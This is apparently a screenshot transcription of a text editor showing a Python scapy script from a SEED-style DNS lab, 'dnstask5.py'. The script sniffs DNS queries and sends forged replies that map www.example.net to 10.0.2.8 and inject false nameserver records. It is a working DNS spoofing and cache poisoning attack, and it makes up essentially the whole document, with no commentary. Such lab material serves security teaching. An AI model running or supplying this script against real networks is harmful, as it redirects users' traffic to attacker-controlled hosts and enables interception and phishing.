 File Edit View Search Tools Documents Help
En 12:55 AM
Open Save
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
        if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
                # Swap the source and destination IP address
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                # Swap the source and destination port number
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
                # The Answer Section
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                ttl=259200, rdata='10.0.2.8')
                # The Authority Section
                NSsec1 = DNSRR(rrname='example.net', type='NS',
                ttl=259200, rdata='ns1.example.net')
                NSsec2 = DNSRR(rrname='example.net', type='NS',
                ttl=259200, rdata='ns2.example.net')
                # The Additional Section
                Addsec1 = DNSRR(rrname='ns1.example.net', type='A',
                ttl=259200, rdata='1.2.3.4')
                Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
                ttl=259200, rdata='5.6.7.8')
                # Construct the DNS packet
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                qdcount=1, ancount=1, nscount=2, arcount=2,
                an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
                # Construct the entire IP packet and send it out
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)
Loading file '/home/seed/dnstask5.py'… Python Tab Width: 8 Ln 30, Col 1 INS